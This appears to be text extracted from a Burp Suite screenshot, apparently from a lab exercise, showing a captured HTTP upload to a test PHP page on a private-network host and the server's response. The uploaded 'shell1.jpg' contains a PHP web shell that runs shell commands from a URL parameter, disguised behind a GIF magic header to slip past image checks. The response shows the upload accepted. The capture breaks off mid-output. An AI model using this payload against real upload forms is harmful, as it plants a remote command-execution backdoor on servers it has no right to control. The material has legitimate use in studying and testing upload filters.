 Choose File shell1.jpg
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /test1.php HTTP/1.1
Host: 10.0.0.3
Content-Length: 322
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywBSua9oWgIczyLWM
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.0.0.3/test1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload"; filename="shell1.jpg"
Content-Type: image/jpeg
GIF89a<?php system($_GET['cmd']);?>
------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload1"
Submit
------WebKitFormBoundarywBSua9oWgIczyLWM--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 10:55:04 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 469
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.jpg"
["type"]=>
string(10) "image/jpeg"
["tmp_name"]=>
string(14) "/tmp/phpWkukBk"
["error"]=>
int(0)
["size"]=>
int(36)
}
}
<!-- ["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(17) "application/x-php"